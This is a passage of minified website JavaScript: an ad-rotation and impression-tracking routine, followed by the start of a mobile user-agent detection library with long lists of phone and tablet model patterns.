groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 